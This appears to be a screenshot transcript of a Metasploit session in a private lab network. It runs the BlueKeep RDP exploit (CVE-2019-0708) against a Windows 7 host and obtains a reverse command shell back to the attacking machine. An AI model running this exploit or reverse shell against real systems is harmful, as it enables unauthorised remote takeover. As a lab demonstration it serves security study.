 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.197.152:4444
[*] 192.168.197.151:3389  - Detected RDP on 192.168.197.151:3389  (Windows version: 6.1.7601) (Re
quires NLA: No)
[+] 192.168.197.151:3389  - The target is vulnerable.
[*] 192.168.197.151:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028
600000, Channel count 1.
[*] 192.168.197.151:3389 - Surfing channels ...
[*] 192.168.197.151:3389 - Lobbing eggs ...
[*] 192.168.197.151:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.197.152:4444 -> 192.168.197.151:49160) at 2019-09-07
23:43:25 +0800
C:\Windows\system32>ipconfig
ipconfig